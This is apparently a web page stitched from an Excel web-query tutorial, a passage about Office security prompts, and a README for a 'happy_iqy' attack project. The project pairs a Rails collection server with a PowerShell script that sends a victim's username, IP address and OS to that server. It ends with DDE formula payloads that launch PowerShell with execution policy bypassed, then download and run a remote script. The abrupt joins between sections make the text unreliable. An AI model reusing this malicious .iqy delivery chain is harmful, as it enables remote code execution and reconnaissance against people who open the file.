Excel Web Query - What in the world is that? If you are like the other 99.9% of MS Excel users, you probably have never heard of microsoft excel web queries (note: statistic made up).
Excel web queries are powerful! Web queries are basically like having a web browser built into Excel that attempts to format the content, putting individual pieces of data into separate cells. You can then use Excel formulas (like =A1/B2) to work directly with the data you've downloaded. And you don't have to know anything about perl, cgi, php, javascript, etc.
The real key to creating a dynamic excel web query is to create your own ".iqy" file. In it's basic form, the ".iqy" file is simply a TEXT file with three main lines:
WEB
1
https://www.thedomain.com/script.pl?paramname=value¶m2=value2
You can create the file using a simple text editor!
To make the query dynamic, replace the value of each parameter in the web query file (queryname.iqy) with:
["paramname","Enter the value for paramname:"]
Want to see how this would apply to a Google search? The form that I used above consists of HTML code that looks like this:
<form action="https://www.google.com/search">
<input type="text" name="q" value="excel web query">
<input type="submit" value="Search Google">
</form>Notice that "q" is the name of the parameter, and the action tells you what the URL should be. The dynamic web query file for a simple google search would look like this:
WEB
1
https://www.google.com/search?q=["keyword","Enter the Search Term:"]
Luckily, as long as Microsoft Office is configured to block external content (which it is by default), when Excel launches users will be presented with a warning prompt:
iqy-user-warning-prompt-1Unfortunately, similar prompts haven't stopped users from enabling macros in suspicious documents, and there's little reason to expect it will be a 100% effective deterrent here, either.
Once enabled, the .iqy file is free to download the PowerShell script. Thankfully, before it can run the user has to respond to another prompt:
You must create an '.iqy' file and add the following lines:
WEB
1
<URL for '.dat' file>
You can choose any example of this repository, in the url for the .dat file add the raw of any example.
WEB
1
https://raw.githubusercontent.com/alexfrancow/happy_iqy/master/examples/calc-excel2016.dat
When the user clicks on the '.iqy' file, the pc automatically opens a PowerShell and sends a post request to the ruby server. In this post we send the basic information of PC pc and save it in a BD.
Rails cheatsheet: https://gist.github.com/mdang/95b4f54cadf12e7e0415
sudo apt-get install rubygems ruby-dev or sudo apt-get install rubygems-integration
sudo apt-get install build-essential zlib1g-dev nodejs
sudo gem install tumble
sudo gem install rails
sudo apt-get install sqlite3 libsqlite3-dev
sudo gem install sqlite3-ruby
rails new happy_iqy --database=sqlite3
cd happy_iqy
#rake db:create
rails server or rails sOur application needs data. Remember what this means? It means models. Great, but how we generate a model? Rails comes with some generators to common tasks. The generator is the file /script/generate. The generator will create our model.rb file along with a migration to add the table to the database. A migration file contains code to add/drop tables, or alter/add/remove columns from tables. Migrations are executed in sequence to create the tables. Run migrations (and various other commands) with "rake". Rake is a ruby code runner.
rails generate model User date:datetime whoami:string ip:string os:string
class CreateUsers < ActiveRecord::Migration[5.2]
def change
create_table :users do |t|
t.datetime :date
t.string :whoami
t.string :ip
t.string :os
t.timestamps
end
end
endNow, run the migration using the rake task db:migrate. db:migrate applies pending migrations:
rake db:migrate
Remember controllers? We need a controller to display all the users in the system. This scenario corresponds to the index action in our UsersController (users_controller.rb) which we don't have yet. Just like generating models, use a generator to create the controller.
Generate a new controller with default actions, routes and views:
rails generate controller Users index user_params create
We need to define an action that finds and displays all users. How did we find all the users? Our strategy is use users.all and assign it to an instance variable (@var). Why an instance variable? We assign instance variables because views are rendered with the controllers binding. You're probably thinking bindings and instance variables...what's going on? Views have access to variables defined in actions but only instance variables. Why, because instance variables are scoped to the object and not the action. Let's see some code:
Edit app/controllers/users_controller.rb
class UsersController < ApplicationController
def index
@users = User.all
end
def new
end
def create
end
endNow the controller can find all the users. But how do we tie this to a url? We have to create some routes. Rails comes with some handy functions for generating RESTful routes (another Rails design principle). This will generate urls like /makes and /makes/1 combined with HTTP verbs to determine what method to call in our controller. Use map.resources to create RESTful routes. Open up /config/routes.rb and change it.
Automagically create all the routes for a RESTful resource:
Rails.application.routes.draw do
get 'users/index'
get 'users/create'
post 'users/create'
# For details on the DSL available within this file, see http://guides.rubyonrails.org/routing.html
#resources :users
endTo make one route the main you must specify:
get '/' => 'users#index'Routes.rb can look arcane to new users. Luckily there is a way to decipher this mess. There is routes rake task to display all your routing information. Run that now and take a peek inside:
rake routesNow we need to create a template to display all our users. Create a new file called app/views/users/index.html.erb and paste this:
<% for user in @users do %>
<h2><%=h user.whoami %></h2>
<p><%= user.ip %></p>
<% end %>Of course you can modify your own view, you can use a table by example:
<table>
<tr>
<th>Username</th>
<th>IP</th>
<th>OS</th>
<th>Datetime</th>
</tr>
<% for user in @users do %>
<tr>
<td><%= user.whoami %></td>
<td><%= user.ip %></td>
<td><%= user.os %></td>
<td><%= user.date %></td>
</tr>
<% end %>
</table>To the style you can use Bootstrap 4:
cd app/assets/stylesheets
wget https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.cssThis simple view loops over all @users and displays some HTML for each user. Notice a subtle difference. <%= is used when we need to output some text. <% is used when we aren't. If you don't follow this rule, you'll get an exception. Also notice the h before User.title. h is a method that escapes HTML entities. If you're not familiar with ruby, you can leave off ()'s on method calls if they're not needed. h text translates to: h(text).
rails console
> user = User.new :whoami => 'alexfrancow' , :ip => '127.0.0.1'
> user.save
> User.all
> exitCreating a new users requires two new actions. One action that renders a form for a new user. This action is named 'new'. The second is named 'create.' This action takes the form parameters and saves them in the database. Open up your app/controllers/users_controller.rb and add these actions
def user_params
params.require(:user).permit(:whoami, :ip, :os, :date)
end
def create
@user = User.new(user_params)
if @user.save
render json: @user, status: :created
else
render json: @user.errors, status: :unprocessable_entity
end
end- Make a POST request to:
/users/createwith cURL:
curl -H "Accept: application/json" -H "Content-Type:application/json" \
-X POST -d '{ "user" : {"whoami": "Juan","ip": "192.168.0.1", "os": "Windows 7", "date": "2018-09-25 11:30:40"} }' \
http://localhost:3000/users/create -w '\n%{http_code}\n' -s- Make a POST request to:
/users/createwith PowerShell (Invoke-RestMethod):
# Get Basic information
$whoami = whoami
$date = Get-Date -UFormat "%Y/%m/%d-%T"
$os = Get-CimInstance Win32_OperatingSystem | Select -ExpandProperty Caption
$ip = Test-Connection -ComputerName (hostname) -Count 1 | Select -ExpandProperty IPV4Address
$ip = $ip.IPAddressToString
$user = @{
whoami=$whoami
ip=$ip
os=$os
date=$date
}
$json = $user | ConvertTo-Json
$response = Invoke-RestMethod 'http://localhost:3000/users/create' -Method Post -Body $json -ContentType 'application/json'rails console
> User.count
# => 13
> User.delete_all
# => 13
> User.count
# => 0
> exitAction Cable seamlessly integrates WebSockets with the rest of your Rails application. It allows for real-time features to be written in Ruby in the same style and form as the rest of your Rails application, while still being performant and scalable. It's a full-stack offering that provides both a client-side JavaScript framework and a server-side Ruby framework. You have access to your full domain model written with Active Record or your ORM of choice.
rails generate channel User
Running via Spring preloader in process 300
create app/channels/user_channel.rb
identical app/assets/javascripts/cable.js
create app/assets/javascripts/channels/user.coffeeEdit app/channels/user_channel.rb:
class UserChannel < ApplicationCable::Channel
def subscribed
stream_from "user_channel"
end
def unsubscribed
# Any cleanup needed when channel is unsubscribed
end
endEdit config/routes.rb
Rails.application.routes.draw do
get 'users/index'
get 'users/json'
post 'users/create'
get 'users/create'
# For details on the DSL available within this file, see http://guides.rubyonrails.org/routing.html
get '/' => 'users#index'
mount ActionCable.server, at: '/cable'
endEdit app/models/user.rb:
class User < ApplicationRecord
after_create_commit { UserBroadcastJob.perform_later self }
after_update_commit { UserBroadcastJob.perform_later self }
after_destroy { UserBroadcastJob.perform_later self }
endEdit app/jobs/user_broadcast_job.rb , this file will load a partial template, what does it mean?, well it will try load app/views/users/_index.html.erb so we also need to create this template.
class UserBroadcastJob < ApplicationJob
queue_as :default
def perform(user)
ActionCable.server.broadcast 'user_channel', item: render(user)
end
private
def render(user)
ApplicationController.renderer.render(partial: 'users/index', locals: { user: user })
end
endCreate and edit app/views/users/_index.html.erb:
<div class=“user”>
<p><%= user.whoami %></p>
</div>Edit app/assets/javascripts/channels/user.coffee:
App.user = App.cable.subscriptions.create "UserChannel",
connected: ->
# Called when the subscription is ready for use on the server
disconnected: ->
# Called when the subscription has been terminated by the server
received: (data) ->
# Called when there's incoming data on the websocket for this channel
location.reload();Finally we run the server and load the main page:
rails s
=> Booting Puma
=> Rails 5.2.1 application starting in development
=> Run `rails server -h` for more startup options
Puma starting in single mode...
* Version 3.12.0 (ruby 2.5.1-p57), codename: Llamas in Pajamas
* Min threads: 5, max threads: 5
* Environment: development
* Listening on tcp://0.0.0.0:3000
Use Ctrl-C to stop
Started GET "/" for 127.0.0.1 at 2018-09-28 11:39:45 +0200
(0.3ms) SELECT "schema_migrations"."version" FROM "schema_migrations" ORDER BY "schema_migrations"."version" ASC
↳ /var/lib/gems/2.5.0/gems/activerecord-5.2.1/lib/active_record/log_subscriber.rb:98
Processing by UsersController#index as HTML
Rendering users/index.html.erb within layouts/application
User Load (0.5ms) SELECT "users".* FROM "users"
↳ app/views/users/index.html.erb:10
Rendered users/index.html.erb within layouts/application (29.3ms)
Completed 200 OK in 447ms (Views: 429.5ms | ActiveRecord: 1.7ms)
Started GET "/cable" for 127.0.0.1 at 2018-09-28 11:39:57 +0200
Started GET "/cable/" [WebSocket] for 127.0.0.1 at 2018-09-28 11:39:57 +0200
Successfully upgraded to WebSocket (REQUEST_METHOD: GET, HTTP_CONNECTION: keep-alive, Upgrade, HTTP_UPGRADE: websocket)
UserChannel is transmitting the subscription confirmation
UserChannel is streaming from user_channel
Make a post request:
curl -H "Accept: application/json" -H "Content-Type:application/json" \
-X POST -d '{ "user" : {"whoami": "Juan6","ip": "192.168.0.1", "os": "Windows 7", "date": "2018-09-25 11:30:40"} }' \
http://localhost:3000/users/create -w '\n%{http_code}\n' -sServer log:
Started POST "/users/create" for 127.0.0.1 at 2018-09-28 11:40:42 +0200
Processing by UsersController#create as JSON
Parameters: {"user"=>{"whoami"=>"Juan6", "ip"=>"192.168.0.1", "os"=>"Windows 7", "date"=>"2018-09-25 11:30:40"}}
(0.3ms) begin transaction
↳ app/controllers/users_controller.rb:18
User Create (2.9ms) INSERT INTO "users" ("date", "whoami", "ip", "os", "created_at", "updated_at") VALUES (?, ?, ?, ?, ?, ?) [["date", "2018-09-25 11:30:40"], ["whoami", "Juan6"], ["ip", "192.168.0.1"], ["os", "Windows 7"], ["created_at", "2018-09-28 09:40:42.150198"], ["updated_at", "2018-09-28 09:40:42.150198"]]
↳ app/controllers/users_controller.rb:18
(116.9ms) commit transaction
↳ app/controllers/users_controller.rb:18
[ActiveJob] Enqueued UserBroadcastJob (Job ID: 58d9e9b7-2031-4034-8d8d-1d9fa57630dc) to Async(default) with arguments: #<GlobalID:0x00007f43a824b6f0 @uri=#<URI::GID gid://happy-iqy/User/46>>
User Load (0.3ms) SELECT "users".* FROM "users" WHERE "users"."id" = ? LIMIT ? [["id", 46], ["LIMIT", 1]]
Completed 201 Created in 212ms (Views: 0.5ms | ActiveRecord: 120.1ms)
↳ /var/lib/gems/2.5.0/gems/activerecord-5.2.1/lib/active_record/log_subscriber.rb:98
[ActiveJob] [UserBroadcastJob] [58d9e9b7-2031-4034-8d8d-1d9fa57630dc] Performing UserBroadcastJob (Job ID: 58d9e9b7-2031-4034-8d8d-1d9fa57630dc) from Async(default) with arguments: #<GlobalID:0x00007f43a8256ca8 @uri=#<URI::GID gid://happy-iqy/User/46>>
[ActiveJob] [UserBroadcastJob] [58d9e9b7-2031-4034-8d8d-1d9fa57630dc] Rendered users/_index.html.erb (1.1ms)
[ActiveJob] [UserBroadcastJob] [58d9e9b7-2031-4034-8d8d-1d9fa57630dc] [ActionCable] Broadcasting to user_channel: {:item=>"<div class=“user”>\n <p>Juan6</p>\n</div>\n"}
[ActiveJob] [UserBroadcastJob] [58d9e9b7-2031-4034-8d8d-1d9fa57630dc] Performed UserBroadcastJob (Job ID: 58d9e9b7-2031-4034-8d8d-1d9fa57630dc) from Async(default) in 27.91ms
UserChannel transmitting {"item"=>"<div class=“user”>\n <p>Juan6</p>\n</div>\n"} (via streamed from user_channel)
Finished "/cable/" [WebSocket] for 127.0.0.1 at 2018-09-28 11:40:42 +0200
UserChannel stopped streaming from user_channel
Started GET "/" for 127.0.0.1 at 2018-09-28 11:40:42 +0200
Processing by UsersController#index as HTML
Rendering users/index.html.erb within layouts/application
User Load (0.6ms) SELECT "users".* FROM "users"
↳ app/views/users/index.html.erb:10
Rendered users/index.html.erb within layouts/application (10.6ms)
Completed 200 OK in 67ms (Views: 62.6ms | ActiveRecord: 0.6ms)
Started GET "/cable" for 127.0.0.1 at 2018-09-28 11:40:42 +0200
Started GET "/cable/" [WebSocket] for 127.0.0.1 at 2018-09-28 11:40:42 +0200
Successfully upgraded to WebSocket (REQUEST_METHOD: GET, HTTP_CONNECTION: keep-alive, Upgrade, HTTP_UPGRADE: websocket)
UserChannel is transmitting the subscription confirmation
UserChannel is streaming from user_channel
Other example: > https://melvinchng.github.io/rails/ActionCable.html#21-initial-setup
Let's create a new .dat file which execute a remote command hosted in this github page.
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/alexfrancow/happy_iqy/master/examples/pcinfo.ps1'))"'!notthissheet
Once the file has downloaded, it execute a conection to rails server and add user information into a DB.
Once the script is executed.. ups!
=cmd|' /C powershell Invoke-WebRequest "https://raw.githubusercontent.com/alexfrancow/happy_iqy/master/examples/pcinfo.ps1" -OutFile "$env:Temp\shell.ps1"; powershell -file "$env:Temp\shell.ps1"'!notthissheet